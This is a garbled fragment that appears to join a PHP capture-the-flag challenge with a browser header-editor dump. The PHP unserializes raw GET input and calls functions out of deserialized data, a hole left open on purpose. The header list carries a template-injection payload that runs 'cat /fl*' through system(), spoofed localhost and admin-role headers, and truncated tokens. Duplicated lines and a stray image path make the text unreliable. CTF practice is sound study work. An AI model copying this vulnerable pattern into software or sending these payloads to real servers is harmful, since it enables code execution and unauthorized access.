 public function __invoke(){
$this->searchForCheese($this->secretHidingSpot);
}
}
class Cheese{
public $flavors;
public $color;
public function __construct(){
$this->flavors = array();
}
public function __get($slice){
$melt = $this->flavors;
return $melt();
}
public function __destruct(){
unserialize($this->color)();
echo "Where is my cheese?";
}
}
if (isset($_GET['cheese_tracker'])) {
unserialize($_GET['cheese_tracker']);
}elseif(isset($_GET["clue"])){
$clue = $_GET["clue"];
$clue = str_replace(["T", "h", "i", "f", "!"], "*", $clue);
if (unserialize($clue)){
unserialize($clue)->squeak = "Thief!";
if(unserialize($clue)->shout === unserialize($clue)->squeak)
echo "cheese is hidden in ".$where;
else
echo "OHhhh no!find it yourself!";
}
}
?>
PD9waHAKICAgICRmbGFnID0gIklTQ0N7Y2gzM3NlX3RoIWVmXyE1X3RoZSI7CiAgICAvLyDkvYbmgI7kuYjlj6rmnInkuIDljYrlkaLvvJ8KCS8vIEplcnJ56L+Y5ZCs5Yiw5Yir55qE6byg6byg6K+0VG9t55SoMjLnmoQxNui/m+WItuW8guaIluS7gOS5iOeahO+8jOWVpeaEj+aAneWRou+8nwo/Pg=
is my cheese?
Request headers
X-Forwarded-For {if system('cat /fl*')}{/if}
About X-Forwarded-For
User-Agent JerryBrowser
About User-Agent
Authorization Bearer eyJhbGciOiJIUzI1NiIsInR5
About Authorization
Cookie eyJhbGciOiJIUzI1NiIsInR5cCI6Ik
Use advanced Cookie editor About Cookie
X-Forwarded-Host 127.0.0.1
About X-Forwarded-Host
Cookie session=MTczODc1MzQ4MnxEV
Use advanced Cookie editor About Cookie
X-Forwarded-Host 127.0.0.1
About X-Forwarded-Host
X-User-Role admin
1
JS